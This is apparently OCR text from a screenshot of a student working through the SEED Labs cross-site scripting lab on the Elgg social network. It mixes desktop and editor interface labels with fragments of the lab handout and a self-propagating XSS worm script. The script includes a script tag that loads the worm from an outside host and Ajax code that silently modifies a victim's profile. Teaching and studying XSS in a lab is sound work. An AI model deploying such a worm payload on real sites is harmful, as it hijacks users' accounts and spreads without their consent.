 Activities
Text Editor
Nov 15 19:25
seed
its450/labs/lab10
SEED Project
Web_XSS_Elgg.pd
Edit profile : Elgg
example60.com/
https://seedsecuritylabs.org/Labs_20.04/Files/Web_XSS_Elgg/Web_XSS_E
7 of 14
Automatic Zoom
Malicious Message to
Display an Alert
Window
<script type="text/javascript" src="http://www.example.com/xss_worm.js">
</script>
DOM Approach: If the entire JavaScript program (i.e., the worm) is embedded in the infected profile, to
Open
dom_propogating.js
~/its450/lab09/Labsetup
Save
xssworm.js
hosts
apache_csp.conf
dom_propogating.js
23
24 // Construct and send the Ajax request
25 attackerguid = 59
26 if (elgg.session.user.guid != attackerguid){
27 //Create and send Ajax request to modify profile
28 var Ajax=null;
29 Ajax = new XMLHttpRequest();
30 Ajax.open("POST", sendurl,true);
31 Ajax.setRequestHeader("Content-Type",
32 "application/x-www-form-urlencoded");
33 Ajax.send(content);
34 }
35 }
JavaScript
Tab Width: 8
Ln 33, Col 24
INS
Guidelines
Submission